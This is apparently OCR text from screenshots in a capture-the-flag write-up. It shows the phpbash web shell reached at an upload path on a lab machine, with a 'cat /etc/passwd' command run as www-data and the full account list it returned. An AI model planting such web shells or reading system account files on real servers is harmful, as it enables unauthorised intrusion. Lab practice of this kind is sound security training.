 10.10.10.68/
6
phpbash
DEVELOPMENT • DECEMBER 4, 2017
phpbash helps a lot with pentesting. I have tested it on multiple different servers
and it was very useful. I actually developed it on this exact server!
https://github.com/Arrexel/phpbash
Mozilla Firefox
http://10.10...hpbash3.php
10.10.10.27/uploads/phpbash.php
Search
www-data:/var/www/html/uploads# pwd
/var/www/html/uploads
www-data:/var/www/html/uploads# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
Bē